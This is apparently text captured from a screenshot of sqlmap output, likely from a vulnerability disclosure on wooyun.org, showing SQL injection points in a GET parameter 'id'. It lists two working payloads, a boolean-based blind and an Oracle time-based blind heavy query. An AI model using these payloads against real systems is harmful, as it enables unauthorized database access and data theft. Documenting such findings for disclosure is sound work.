 [10:53:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=DAFAC525-FF42-448D-AC3D-430F5D132AEF' AND 5849=5849 AND 'Xgdx'='
Xgdx&menuid=41&modelid=4
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=DAFAC525-FF42-448D-AC3D-430F5D132AEF' AND 6761=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'DPKZ
'='DPKZ&menuid=41&modelid=4
www.wooyun.org